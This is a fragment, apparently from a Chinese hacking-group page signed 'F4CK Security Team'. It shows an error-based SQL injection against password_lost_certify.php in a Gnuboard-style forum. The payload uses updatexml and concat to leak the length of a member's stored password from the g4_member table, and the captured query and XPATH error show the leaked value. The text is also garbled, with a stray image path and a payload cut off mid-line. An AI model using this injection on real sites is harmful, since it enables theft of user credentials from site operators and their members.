 board/bbs/password_lost_certify.php?mb_no=1' and 1=(updatexml(1,concat(0x5e24,(select length(mb_password) from g4_member limit 1),0x5
各种论坛 翻译 CM5解密 最新漏洞 黑阔博客 网站收藏
select mb_id, mb_datetime, mb_lost_certify from g4_member where mb_no = '1\'' and 1=(updatexml(1,concat(0x5e24,(select
1),0x5e24),1))#'
1105 : XPATH syntax error: '^$41^$'
error file : /board/bbs/password_lost_certify.php
F4CK
Security Team